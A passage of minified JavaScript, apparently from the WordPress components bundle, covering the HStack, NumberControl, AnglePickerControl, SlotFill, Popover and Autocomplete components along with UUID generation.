py(e){const{alignment:t="edge",children:n,direction:r,spacing:o=2,...i}=sl(e,"HStack"),s=function(e,t="row"){if(!Vg(e))return{};const n="column"===t?uy:cy;return e in n?n[e]:{align:e}}(t,r),a=dy(n).map(((e,t)=>{if(dl(e,["Spacer"])){const n=e,r=n.key||`hstack-${t}`;return(0,_t.jsx)(Fg,{isBlock:!0,...n.props},r)}return e})),l={children:a,direction:r,justify:"center",...s,...i,gap:o},{isColumn:c,...u}=Sg(l);return u}const fy=al((function(e,t){const n=py(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"HStack"),hy=()=>{};const my=(0,c.forwardRef)((function(e,t){const{__unstableStateReducer:n,className:r,dragDirection:o="n",hideHTMLArrows:i=!1,spinControls:u=(i?"none":"native"),isDragEnabled:d=!0,isShiftStepEnabled:p=!0,label:f,max:h=1/0,min:m=-1/0,required:g=!1,shiftStep:v=10,step:b=1,spinFactor:x=1,type:y="number",value:w,size:_="default",suffix:S,onChange:C=hy,__shouldNotWarnDeprecated36pxSize:k,...j}=hb(e);Ux({componentName:"NumberControl",size:_,__next40pxDefaultSize:j.__next40pxDefaultSize,__shouldNotWarnDeprecated36pxSize:k}),i&&Xi()("wp.components.NumberControl hideHTMLArrows prop ",{alternative:'spinControls="none"',since:"6.2",version:"6.3"});const E=(0,c.useRef)(),P=(0,l.useMergeRefs)([E,t]),N="any"===b,T=N?1:$g(b),I=$g(x)*T,R=ly(0,m,h,T),M=(e,t)=>N?""+Math.min(h,Math.max(m,$g(e))):""+ly(e,m,h,null!=t?t:T),A="number"===y?"off":void 0,D=s("components-number-control",r),z=il()("small"===_&&oy.smallSpinButtons),O=(e,t,n)=>{n?.preventDefault();const r=n?.shiftKey&&p,o=r?$g(v)*I:I;let i=function(e){const t=""===e;return!Vg(e)||t}(e)?R:e;return"up"===t?i=sy(i,o):"down"===t&&(i=function(...e){return e.reduce(((e,t,n)=>{const r=iy(t);return 0===n?r:e-r}),0)}(i,o)),M(i,r?o:void 0)},L=e=>t=>C(String(O(w,e,t)),{event:{...t,target:E.current}});return(0,_t.jsx)(ny,{autoComplete:A,inputMode:"numeric",...j,className:D,dragDirection:o,hideHTMLArrows:"native"!==u,isDragEnabled:d,label:f,max:h===1/0?void 0:h,min:m===-1/0?void 0:m,ref:P,required:g,step:b,type:y,value:w,__unstableStateReducer:(e,t)=>{var r;const i=((e,t)=>{const n={...e},{type:r,payload:i}=t,s=i.event,l=n.value;if(r!==Sx&&r!==wx||(n.value=O(l,r===Sx?"up":"down",s)),r===xx&&d){const[e,t]=i.delta,r=i.shiftKey&&p,s=r?$g(v)*I:I;let c,u;switch(o){case"n":u=t,c=-1;break;case"e":u=e,c=(0,a.isRTL)()?-1:1;break;case"s":u=t,c=1;break;case"w":u=e,c=(0,a.isRTL)()?1:-1}if(0!==u){u=Math.ceil(Math.abs(u))*Math.sign(u);const e=u*s*c;n.value=M(sy(l,e),r?s:void 0)}}if(r===_x||r===mx){const e=!1===g&&""===l;n.value=e?l:M(l)}return n})(e,t);return null!==(r=n?.(i,t))&&void 0!==r?r:i},size:_,__shouldNotWarnDeprecated36pxSize:!0,suffix:"custom"===u?(0,_t.jsxs)(_t.Fragment,{children:[S,(0,_t.jsx)(zg,{marginBottom:0,marginRight:2,children:(0,_t.jsxs)(fy,{spacing:1,children:[(0,_t.jsx)(ry,{className:z,icon:Og,size:"small",label:(0,a.__)("Increment"),onClick:L("up")}),(0,_t.jsx)(ry,{className:z,icon:Lg,size:"small",label:(0,a.__)("Decrement"),onClick:L("down")})]})})]}):S,onChange:C})})),gy=my;const vy=yl("div",{target:"eln3bjz3"})("border-radius:",Fl.radiusRound,";border:",Fl.borderWidth," solid ",zl.ui.border,";box-sizing:border-box;cursor:grab;height:",32,"px;overflow:hidden;width:",32,"px;:active{cursor:grabbing;}"),by=yl("div",{target:"eln3bjz2"})({name:"1r307gh",styles:"box-sizing:border-box;position:relative;width:100%;height:100%;:focus-visible{outline:none;}"}),xy=yl("div",{target:"eln3bjz1"})("background:",zl.theme.accent,";border-radius:",Fl.radiusRound,";box-sizing:border-box;display:block;left:50%;top:4px;transform:translateX( -50% );position:absolute;width:",6,"px;height:",6,"px;"),yy=yl($v,{target:"eln3bjz0"})("color:",zl.theme.accent,";margin-right:",Il(3),";");const wy=function({value:e,onChange:t,...n}){const r=(0,c.useRef)(null),o=(0,c.useRef)(),i=(0,c.useRef)(),s=e=>{if(void 0!==e&&(e.preventDefault(),e.target?.focus(),void 0!==o.current&&void 0!==t)){const{x:n,y:r}=o.current;t(function(e,t,n,r){const o=r-t,i=n-e,s=Math.atan2(o,i),a=Math.round(s*(180/Math.PI))+90;if(a<0)return 360+a;return a}(n,r,e.clientX,e.clientY))}},{startDrag:a,isDragging:u}=(0,l.__experimentalUseDragging)({onDragStart:e=>{(()=>{if(null===r.current)return;const e=r.current.getBoundingClientRect();o.current={x:e.x+e.width/2,y:e.y+e.height/2}})(),s(e)},onDragMove:s,onDragEnd:s});return(0,c.useEffect)((()=>{u?(void 0===i.current&&(i.current=document.body.style.cursor),document.body.style.cursor="grabbing"):(document.body.style.cursor=i.current||"",i.current=void 0)}),[u]),(0,_t.jsx)(vy,{ref:r,onMouseDown:a,className:"components-angle-picker-control__angle-circle",...n,children:(0,_t.jsx)(by,{style:e?{transform:`rotate(${e}deg)`}:void 0,className:"components-angle-picker-control__angle-circle-indicator-wrapper",tabIndex:-1,children:(0,_t.jsx)(xy,{className:"components-angle-picker-control__angle-circle-indicator"})})})};const _y=(0,c.forwardRef)((function(e,t){const{className:n,label:r=(0,a.__)("Angle"),onChange:o,value:i,...l}=e,c=s("components-angle-picker-control",n),u=(0,_t.jsx)(yy,{children:"°"}),[d,p]=(0,a.isRTL)()?[u,null]:[null,u];return(0,_t.jsxs)(kg,{...l,ref:t,className:c,gap:2,children:[(0,_t.jsx)(Eg,{children:(0,_t.jsx)(gy,{__next40pxDefaultSize:!0,label:r,className:"components-angle-picker-control__input-field",max:360,min:0,onChange:e=>{if(void 0===o)return;const t=void 0!==e&&""!==e?parseInt(e,10):0;o(t)},step:"1",value:i,spinControls:"none",prefix:d,suffix:p})}),(0,_t.jsx)(zg,{marginBottom:"1",marginTop:"auto",children:(0,_t.jsx)(wy,{"aria-hidden":"true",value:i,onChange:o})})]})}));var Sy=o(9681),Cy=o.n(Sy);const ky=window.wp.richText,jy=window.wp.a11y,Ey=window.wp.keycodes,Py=new RegExp(/[\u007e\u00ad\u2053\u207b\u208b\u2212\p{Pd}]/gu),Ny=e=>Cy()(e).toLocaleLowerCase().replace(Py,"-");function Ty(e){var t;let n=null!==(t=e?.toString?.())&&void 0!==t?t:"";return n=n.replace(/['\u2019]/,""),js(n,{splitRegexp:[/(?!(?:1ST|2ND|3RD|[4-9]TH)(?![a-z]))([a-z0-9])([A-Z])/g,/(?!(?:1st|2nd|3rd|[4-9]th)(?![a-z]))([0-9])([a-z])/g,/([A-Za-z])([0-9])/g,/([A-Z])([A-Z][a-z])/g]})}function Iy(e){return e.replace(/[\\^$.*+?()[\]{}|]/g,"\\$&")}function Ry(e){return t=>{const[n,r]=(0,c.useState)([]);return(0,c.useLayoutEffect)((()=>{const{options:n,isDebounced:o}=e,i=(0,l.debounce)((()=>{const o=Promise.resolve("function"==typeof n?n(t):n).then((n=>{if(o.canceled)return;const i=n.map(((t,n)=>({key:`${e.name}-${n}`,value:t,label:e.getOptionLabel(t),keywords:e.getOptionKeywords?e.getOptionKeywords(t):[],isDisabled:!!e.isOptionDisabled&&e.isOptionDisabled(t)}))),s=new RegExp("(?:\\b|\\s|^)"+Iy(t),"i");r(function(e,t=[],n=10){const r=[];for(let o=0;o<t.length;o++){const i=t[o];let{keywords:s=[]}=i;if("string"==typeof i.label&&(s=[...s,i.label]),s.some((t=>e.test(Cy()(t))))&&(r.push(i),r.length===n))break}return r}(s,i))}));return o}),o?250:0),s=i();return()=>{i.cancel(),s&&(s.canceled=!0)}}),[t]),[n]}}const My=e=>({name:"arrow",options:e,fn(t){const{element:n,padding:r}="function"==typeof e?e(t):e;return n&&(o=n,{}.hasOwnProperty.call(o,"current"))?null!=n.current?Ii({element:n.current,padding:r}).fn(t):{}:n?Ii({element:n,padding:r}).fn(t):{};var o}});var Ay="undefined"!=typeof document?B.useLayoutEffect:B.useEffect;function Dy(e,t){if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;let n,r,o;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if(n=e.length,n!==t.length)return!1;for(r=n;0!=r--;)if(!Dy(e[r],t[r]))return!1;return!0}if(o=Object.keys(e),n=o.length,n!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!{}.hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){const n=o[r];if(("_owner"!==n||!e.$$typeof)&&!Dy(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function zy(e){if("undefined"==typeof window)return 1;return(e.ownerDocument.defaultView||window).devicePixelRatio||1}function Oy(e,t){const n=zy(e);return Math.round(t*n)/n}function Ly(e){const t=B.useRef(e);return Ay((()=>{t.current=e})),t}const Fy=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"})});let By=0;function Vy(e){const t=document.scrollingElement||document.body;e&&(By=t.scrollTop);const n=e?"add":"remove";t.classList[n]("lockscroll"),document.documentElement.classList[n]("lockscroll"),e||(t.scrollTop=By)}let $y=0;const Hy=function(){return(0,c.useEffect)((()=>(0===$y&&Vy(!0),++$y,()=>{1===$y&&Vy(!1),--$y})),[]),null},Wy={slots:(0,l.observableMap)(),fills:(0,l.observableMap)(),registerSlot:()=>{},updateSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},isDefault:!0},Uy=(0,c.createContext)(Wy);function Gy(e){const t=(0,c.useContext)(Uy);return{...(0,l.useObservableValue)(t.slots,e)}}const Ky={slots:(0,l.observableMap)(),fills:(0,l.observableMap)(),registerSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},updateFill:()=>{}},qy=(0,c.createContext)(Ky);function Yy({name:e,children:t}){const n=(0,c.useContext)(qy),r=(0,c.useRef)({}),o=(0,c.useRef)(t);return(0,c.useLayoutEffect)((()=>{o.current=t}),[t]),(0,c.useLayoutEffect)((()=>{const t=r.current;return n.registerFill(e,t,o.current),()=>n.unregisterFill(e,t)}),[n,e]),(0,c.useLayoutEffect)((()=>{n.updateFill(e,r.current,o.current)})),null}function Xy(e){return"function"==typeof e}const Zy=function(e){var t;const n=(0,c.useContext)(qy),r=(0,c.useRef)({}),{name:o,children:i,fillProps:s={}}=e;(0,c.useLayoutEffect)((()=>{const e=r.current;return n.registerSlot(o,e),()=>n.unregisterSlot(o,e)}),[n,o]);let a=null!==(t=(0,l.useObservableValue)(n.fills,o))&&void 0!==t?t:[];(0,l.useObservableValue)(n.slots,o)!==r.current&&(a=[]);const u=a.map((e=>function(e){return c.Children.map(e,((e,t)=>{if(!e||"string"==typeof e)return e;let n=t;return"object"==typeof e&&"key"in e&&e?.key&&(n=e.key),(0,c.cloneElement)(e,{key:n})}))}(Xy(e.children)?e.children(s):e.children))).filter((e=>!(0,c.isEmptyElement)(e)));return(0,_t.jsx)(_t.Fragment,{children:Xy(i)?i(u):u})},Qy={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let Jy;const ew=new Uint8Array(16);function tw(){if(!Jy&&(Jy="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Jy))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Jy(ew)}const nw=[];for(let e=0;e<256;++e)nw.push((e+256).toString(16).slice(1));function rw(e,t=0){return nw[e[t+0]]+nw[e[t+1]]+nw[e[t+2]]+nw[e[t+3]]+"-"+nw[e[t+4]]+nw[e[t+5]]+"-"+nw[e[t+6]]+nw[e[t+7]]+"-"+nw[e[t+8]]+nw[e[t+9]]+"-"+nw[e[t+10]]+nw[e[t+11]]+nw[e[t+12]]+nw[e[t+13]]+nw[e[t+14]]+nw[e[t+15]]}const ow=function(e,t,n){if(Qy.randomUUID&&!t&&!e)return Qy.randomUUID();const r=(e=e||{}).random||(e.rng||tw)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=r[e];return t}return rw(r)},iw=new Set,sw=new WeakMap;function aw(e){const{children:t,document:n}=e;if(!n)return null;const r=(e=>{if(sw.has(e))return sw.get(e);let t=ow().replace(/[0-9]/g,"");for(;iw.has(t);)t=ow().replace(/[0-9]/g,"");iw.add(t);const n=Ta({container:e,key:t});return sw.set(e,n),n})(n.head);return(0,_t.jsx)(Ka,{value:r,children:t})}const lw=aw;function cw({name:e,children:t}){var n;const r=(0,c.useContext)(Uy),o=(0,l.useObservableValue)(r.slots,e),i=(0,c.useRef)({});if((0,c.useEffect)((()=>{const t=i.current;return r.registerFill(e,t),()=>r.unregisterFill(e,t)}),[r,e]),!o||!o.ref.current)return null;const s=(0,_t.jsx)(lw,{document:o.ref.current.ownerDocument,children:"function"==typeof t?t(null!==(n=o.fillProps)&&void 0!==n?n:{}):t});return(0,c.createPortal)(s,o.ref.current)}const uw=(0,c.forwardRef)((function(e,t){const{name:n,fillProps:r={},as:o,children:i,...s}=e,a=(0,c.useContext)(Uy),u=(0,c.useRef)(null),d=(0,c.useRef)(r);return(0,c.useLayoutEffect)((()=>{d.current=r}),[r]),(0,c.useLayoutEffect)((()=>(a.registerSlot(n,u,d.current),()=>a.unregisterSlot(n,u))),[a,n]),(0,c.useLayoutEffect)((()=>{a.updateSlot(n,u,d.current)})),(0,_t.jsx)(_l,{as:o,ref:(0,l.useMergeRefs)([t,u]),...s})})),dw=window.wp.isShallowEqual;var pw=o.n(dw);function fw(){const e=(0,l.observableMap)(),t=(0,l.observableMap)();return{slots:e,fills:t,registerSlot:(t,n,r)=>{e.set(t,{ref:n,fillProps:r})},updateSlot:(t,n,r)=>{const o=e.get(t);o&&o.ref===n&&(pw()(o.fillProps,r)||e.set(t,{ref:n,fillProps:r}))},unregisterSlot:(t,n)=>{const r=e.get(t);r&&r.ref===n&&e.delete(t)},registerFill:(e,n)=>{t.set(e,[...t.get(e)||[],n])},unregisterFill:(e,n)=>{const r=t.get(e);r&&t.set(e,r.filter((e=>e!==n)))}}}function hw({children:e}){const[t]=(0,c.useState)(fw);return(0,_t.jsx)(Uy.Provider,{value:t,children:e})}function mw(){const e=(0,l.observableMap)(),t=(0,l.observableMap)();return{slots:e,fills:t,registerSlot:function(t,n){e.set(t,n)},unregisterSlot:function(t,n){e.get(t)===n&&e.delete(t)},registerFill:function(e,n,r){t.set(e,[...t.get(e)||[],{instance:n,children:r}])},unregisterFill:function(e,n){const r=t.get(e);r&&t.set(e,r.filter((e=>e.instance!==n)))},updateFill:function(e,n,r){const o=t.get(e);if(!o)return;const i=o.find((e=>e.instance===n));i&&i.children!==r&&t.set(e,o.map((e=>e.instance===n?{instance:n,children:r}:e)))}}}const gw=function({children:e}){const[t]=(0,c.useState)(mw);return(0,_t.jsx)(qy.Provider,{value:t,children:e})};function vw(e){return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(Yy,{...e}),(0,_t.jsx)(cw,{...e})]})}const bw=(0,c.forwardRef)((function(e,t){const{bubblesVirtually:n,...r}=e;return n?(0,_t.jsx)(uw,{...r,ref:t}):(0,_t.jsx)(Zy,{...r})}));function xw({children:e,passthrough:t=!1}){return!(0,c.useContext)(Uy).isDefault&&t?(0,_t.jsx)(_t.Fragment,{children:e}):(0,_t.jsx)(gw,{children:(0,_t.jsx)(hw,{children:e})})}function yw(e){const t="symbol"==typeof e?e.description:e,n=t=>(0,_t.jsx)(vw,{name:e,...t});n.displayName=`${t}Fill`;const r=t=>(0,_t.jsx)(bw,{name:e,...t});return r.displayName=`${t}Slot`,r.__unstableName=e,{name:e,Fill:n,Slot:r}}xw.displayName="SlotFillProvider";const ww="Popover",_w=()=>(0,_t.jsxs)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 100 100",className:"components-popover__triangle",role:"presentation",children:[(0,_t.jsx)(n.Path,{className:"components-popover__triangle-bg",d:"M 0 0 L 50 50 L 100 0"}),(0,_t.jsx)(n.Path,{className:"components-popover__triangle-border",d:"M 0 0 L 50 50 L 100 0",vectorEffect:"non-scaling-stroke"})]}),Sw=(0,c.createContext)(void 0),Cw="components-popover__fallback-container",kw=al(((e,t)=>{const{animate:n=!0,headerTitle:r,constrainTabbing:o,onClose:i,children:u,className:d,noArrow:p=!0,position:f,placement:h="bottom-start",offset:m=0,focusOnMount:g="firstElement",anchor:v,expandOnMobile:b,onFocusOutside:x,__unstableSlotName:y=ww,flip:w=!0,resize:_=!0,shift:S=!1,inline:C=!1,variant:k,style:j,__unstableForcePosition:E,anchorRef:P,anchorRect:N,getAnchorRect:T,isAlternate:I,...R}=sl(e,"Popover");let M=w,A=_;void 0!==E&&(Xi()("`__unstableForcePosition` prop in wp.components.Popover",{since:"6.1",version:"6.3",alternative:"`flip={ false }` and  `resize={ false }`"}),M=!E,A=!E),void 0!==P&&Xi()("`anchorRef` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"}),void 0!==N&&Xi()("`anchorRect` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"}),void 0!==T&&Xi()("`getAnchorRect` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"});const D=I?"toolbar":k;void 0!==I&&Xi()("`isAlternate` prop in wp.components.Popover",{since:"6.2",alternative:"`variant` prop with the `'toolbar'` value"});const z=(0,c.useRef)(null),[O,L]=(0,c.useState)(null),F=(0,c.useCallback)((e=>{L(e)}),[]),V=(0,l.useViewportMatch)("medium","<"),$=b&&V,H=!$&&!p,W=f?Ji(f):h,U=[..."overlay"===h?[{name:"overlay",fn:({rects:e})=>e.reference},Ti({apply({rects:e,elements:t}){var n;const{firstElementChild:r}=null!==(n=t.floating)&&void 0!==n?n:{};r instanceof HTMLElement&&Object.assign(r.style,{width:`${e.reference.width}px`,height:`${e.reference.height}px`})}})]:[],Vo(m),M&&Ni(),A&&Ti({apply(e){var t;const{firstElementChild:n}=null!==(t=J.floating.current)&&void 0!==t?t:{};n instanceof HTMLElement&&Object.assign(n.style,{maxHeight:`${e.availableHeight}px`,overflow:"auto"})}}),S&&Pi({crossAxis:!0,limiter:Ri(),padding:1}),My({element:z})],G=(0,c.useContext)(Sw)||y,K=Gy(G);let q;(i||x)&&(q=(e,t)=>{"focus-outside"===e&&x?x(t):i&&i()});const[Y,X]=(0,l.__experimentalUseDialog)({constrainTabbing:o,focusOnMount:g,__unstableOnClose:q,onClose:q}),{x:Z,y:Q,refs:J,strategy:ee,update:te,placement:ne,middlewareData:{arrow:re}}=function(e){void 0===e&&(e={});const{placement:t="bottom",strategy:n="absolute",middleware:r=[],platform:o,elements:{reference:i,floating:s}={},transform:a=!0,whileElementsMounted:l,open:c}=e,[u,d]=B.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[p,f]=B.useState(r);Dy(p,r)||f(r);const[h,m]=B.useState(null),[g,v]=B.useState(null),b=B.useCallback((e=>{e!==_.current&&(_.current=e,m(e))}),[]),x=B.useCallback((e=>{e!==S.current&&(S.current=e,v(e))}),[]),y=i||h,w=s||g,_=B.useRef(null),S=B.useRef(null),C=B.useRef(u),k=null!=l,j=Ly(l),E=Ly(o),P=B.useCallback((()=>{if(!_.current||!S.current)return;const e={placement:t,strategy:n,middleware:p};E.current&&(e.platform=E.current),Mi(_.current,S.current,e).then((e=>{const t={...e,isPositioned:!0};N.current&&!Dy(C.current,t)&&(C.current=t,Kr.flushSync((()=>{d(t)})))}))}),[p,t,n,E]);Ay((()=>{!1===c&&C.current.isPositioned&&(C.current.isPositioned=!1,d((e=>({...e,isPositioned:!1}))))}),[c]);const N=B.useRef(!1);Ay((()=>(N.current=!0,()=>{N.current=!1})),[]),Ay((()=>{if(y&&(_.current=y),w&&(S.current=w),y&&w){if(j.current)return j.current(y,w,P);P()}}),[y,w,P,j,k]);const T=B.useMemo((()=>({reference:_,floating:S,setReference:b,setFloating:x})),[b,x]),I=B.useMemo((()=>({reference:y,floating:w})),[y,w]),R=B.useMemo((()=>{const e={position:n,left:0,top:0};if(!I.floating)return e;const t=Oy(I.floating,u.x),r=Oy(I.floating,u.y);return a?{...e,transform:"translate("+t+"px, "+r+"px)",...zy(I.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}}),[n,a,I.floating,u.x,u.y]);return B.useMemo((()=>({...u,update:P,refs:T,elements:I,floatingStyles:R})),[u,P,T,I,R])}({placement:"overlay"===W?void 0:W,middleware:U,whileElementsMounted:(e,t,n)=>Ei(e,t,n,{layoutShift:!1,animationFrame:!0})}),oe=(0,c.useCallback)((e=>{z.current=e,te()}),[te]),ie=P?.top,se=P?.bottom,ae=P?.startContainer,le=P?.current;(0,c.useLayoutEffect)((()=>{const e=(({anchor:e,anchorRef:t,anchorRect:n,getAnchorRect:r,fallbackReferenceElement:o})=>{var i;let s=null;return e?s=e:function(e){return!!e?.top}(t)?s={getBoundingClientRect(){const e=t.top.getBoundingClientRect(),n=t.bottom.getBoundingClientRect();return new window.DOMRect(e.x,e.y,e.width,n.bottom-e.top)}}:function(e){return!!e?.current}(t)?s=t.current:t?s=t:n?s={getBoundingClientRect:()=>n}:r?s={getBoundingClientRect(){var e,t,n,i;const s=r(o);return new window.DOMRect(null!==(e=s.x)&&void 0!==e?e:s.left,null!==(t=s.y)&&void 0!==t?t:s.top,null!==(n=s.width)&&void 0!==n?n:s.right-s.left,null!==(i=s.height)&&void 0!==i?i:s.bottom-s.top)}}:o&&(s=o.parentElement),null!==(i=s)&&void 0!==i?i:null})({anchor:v,anchorRef:P,anchorRect:N,getAnchorRect:T,fallbackReferenceElement:O});J.setReference(e)}),[v,P,ie,se,ae,le,N,T,O,J]);const ce=(0,l.useMergeRefs)([J.setFloating,Y,t]),ue=$?void 0:{position:ee,top:0,left:0,x:ts(Z),y:ts(Q)},de=(0,l.useReducedMotion)(),pe=n&&!$&&!de,[fe,he]=(0,c.useState)(!1),{style:me,...ge}=(0,c.useMemo)((()=>(e=>{const t=e.startsWith("top")||e.startsWith("bottom")?"translateY":"translateX",n=e.startsWith("top")||e.startsWith("left")?1:-1;return{style:es[e],initial:{opacity:0,scale:0,[t]:2*n+"em"},animate:{opacity:1,scale:1,[t]:0},transition:{duration:.1,ease:[0,0,.2,1]}}})(ne)),[ne]),ve=pe?{style:{...j,...me,...ue},onAnimationComplete:()=>he(!0),...ge}:{animate:!1,style:{...j,...ue}},be=(!pe||fe)&&null!==Z&&null!==Q;let xe=(0,_t.jsxs)(ag.div,{className:s(d,{"is-expanded":$,"is-positioned":be,[`is-${"toolbar"===D?"alternate":D}`]:D}),...ve,...R,ref:ce,...X,tabIndex:-1,children:[$&&(0,_t.jsx)(Hy,{}),$&&(0,_t.jsxs)("div",{className:"components-popover__header",children:[(0,_t.jsx)("span",{className:"components-popover__header-title",children:r}),(0,_t.jsx)(Jx,{className:"components-popover__close",size:"small",icon:Fy,onClick:i,label:(0,a.__)("Close")})]}),(0,_t.jsx)("div",{className:"components-popover__content",children:u}),H&&(0,_t.jsx)("div",{ref:oe,className:["components-popover__arrow",`is-${ne.split("-")[0]}`].join(" "),style:{left:void 0!==re?.x&&Number.isFinite(re.x)?`${re.x}px`:"",top:void 0!==re?.y&&Number.isFinite(re.y)?`${re.y}px`:""},children:(0,_t.jsx)(_w,{})})]});const ye=K.ref&&!C,we=P||N||v;return ye?xe=(0,_t.jsx)(vw,{name:G,children:xe}):C||(xe=(0,c.createPortal)((0,_t.jsx)(aw,{document,children:xe}),(()=>{let e=document.body.querySelector("."+Cw);return e||(e=document.createElement("div"),e.className=Cw,document.body.append(e)),e})())),we?xe:(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)("span",{ref:F}),xe]})}),"Popover");kw.Slot=(0,c.forwardRef)((function({name:e=ww},t){return(0,_t.jsx)(bw,{bubblesVirtually:!0,name:e,className:"popover-slot",ref:t})})),kw.__unstableSlotNameProvider=Sw.Provider;const jw=kw;function Ew({items:e,onSelect:t,selectedIndex:n,instanceId:r,listBoxId:o,className:i,Component:a="div"}){return(0,_t.jsx)(a,{id:o,role:"listbox",className:"components-autocomplete__results",children:e.map(((e,o)=>(0,_t.jsx)(Jx,{id:`components-autocomplete-item-${r}-${e.key}`,role:"option",__next40pxDefaultSize:!0,"aria-selected":o===n,accessibleWhenDisabled:!0,disabled:e.isDisabled,className:s("components-autocomplete__result",i,{"is-selected":o===n}),variant:o===n?"primary":void 0,onClick:()=>t(e),children:e.label},e.key)))})}function Pw(e){var t;const n=null!==(t=e.useItems)&&void 0!==t?t:Ry(e);return function({filterValue:e,instanceId:t,listBoxId:r,className:o,selectedIndex:i,onChangeOptions:s,onSelect:u,onReset:d,reset:p,contentRef:f}){const[h]=n(e),m=(0,ky.useAnchor)({editableContentElement:f.current}),[g,v]=(0,c.useState)(!1),b=(0,c.useRef)(null),x=(0,l.useMergeRefs)([b,(0,l.useRefEffect)((e=>{f.current&&v(e.ownerDocument!==f.current.ownerDocument)}),[f])]);var y,w;y=b,w=p,(0,c.useEffect)((()=>{const e=e=>{y.current&&!y.current.contains(e.target)&&w(e)};return document.addEventListener("mousedown",e),document.addEventListener("touchstart",e),()=>{document.removeEventListener("mousedown",e),document.removeEventListener("touchstart",e)}}),[w,y]);const _=(0,l.useDebounce)(jy.speak,500);return(0,c.useLayoutEffect)((()=>{s(h),function(t){_&&(t.length?_(e?(0,a.sprintf)((0,a._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",t.length),t.length):(0,a.sprintf)((0,a._n)("Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.","Initial %d results loaded. Type to filter all available results. Use up and down arrow keys to navigate.",t.length),t.length),"assertive"):_((0,a.__)("No results."),"assertive"))}(h)}),[h]),0===h.length?null:(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(jw,{focusOnMount:!1,onClose:d,placement:"top-start",className:"components-autocomplete__popover",anchor:m,ref:x,children:(0,_t.jsx)(Ew,{items:h,onSelect:u,selectedIndex:i,instanceId:t,listBoxId:r,className:o})}),f.current&&g&&(0,Kr.createPortal)((0,_t.jsx)(Ew,{items:h,onSelect:u,selectedIndex:i,instanceId:t,listBoxId:r,className:o,Component:Sl}),f.current.ownerDocument.body)]})}}const Nw=e=>{if(null===e)return"";switch(typeof e){case"string":case"number":return e.toString();case"boolean":default:return"";case"object":if(e instanceof Array)return e.map(Nw).join("");if("props"in e)return Nw(e.props.children)}return""},Tw=[],Iw={};function Rw({record:e,onChange:t,onReplace:n,completers:r,contentRef:o}){const i=(0,l.useInstanceId)(Iw),[s,a]=(0,c.useState)(0),[u,d]=(0,c.useState)(Tw),[p,f]=(0,c.useState)(""),[h,m]=(0,c.useState)(null),[g,v]=(0,c.useState)(null),b=(0,c.useRef)(!1);function x(r){const{getOptionCompletion:o}=h||{};if(!r.isDisabled){if(o){const i=o(r.value,p),s=(e=>null!==e&&"object"==typeof e&&"action"in e&&void 0!==e.action&&"value"in e&&void 0!==e.value)(i)?i:{action:"insert-at-caret",value:i};if("replace"===s.action)return void n([s.value]);"insert-at-caret"===s.action&&function(n){if(null===h)return;const r=e.start,o=r-h.triggerPrefix.length-p.length,i=(0,ky.create)({html:(0,c.renderToString)(n)});t((0,ky.insert)(e,i,o,r))}(s.value)}y()}}function y(){a(0),d(Tw),f(""),m(null),v(null)}const w=(0,c.useMemo)((()=>(0,ky.isCollapsed)(e)?(0,ky.getTextContent)((0,ky.slice)(e,0)):""),[e]);(0,c.useEffect)((()=>{if(!w)return void(h&&y());const t=r.reduce(((e,t)=>w.lastIndexOf(t.triggerPrefix)>(null!==e?w.lastIndexOf(e.triggerPrefix):-1)?t:e),null);if(!t)return void(h&&y());const{allowContext:n,triggerPrefix:o}=t,i=w.lastIndexOf(o),s=w.slice(i+o.length);if(s.length>50)return;const a=0===u.length,l=s.split(/\s/),c=1===l.length,d=b.current&&l.length<=3;if(a&&!d&&!c)return void(h&&y());const p=(0,ky.getTextContent)((0,ky.slice)(e,void 0,(0,ky.getTextContent)(e).length));if(n&&!n(w.slice(0,i),p))return void(h&&y());if(/^\s/.test(s)||/\s\s+$/.test(s))return void(h&&y());if(!/[\u0000-\uFFFF]*$/.test(s))return void(h&&y());const x=Iy(t.triggerPrefix),_=Cy()(w),S=_.slice(_.lastIndexOf(t.triggerPrefix)).match(new RegExp(`${x}([\0-￿]*)$`)),C=S&&S[1];m(t),v((()=>t!==h?Pw(t):g)),f(null===C?"":C)}),[w]);const{key:_=""}=u[s]||{},{className:S}=h||{},C=!!h&&u.length>0,k=C?`components-autocomplete-listbox-${i}`:void 0,j=C?`components-autocomplete-item-${i}-${_}`:null,E=void 0!==e.start;return{listBoxId:k,activeId:j,onKeyDown:jx((function(e){if(b.current="Backspace"===e.key,h&&0!==u.length&&!e.defaultPrevented){switch(e.key){case"ArrowUp":{const e=(0===s?u.length:s)-1;a(e),(0,Ey.isAppleOS)()&&(0,jy.speak)(Nw(u[e].label),"assertive");break}case"ArrowDown":{const 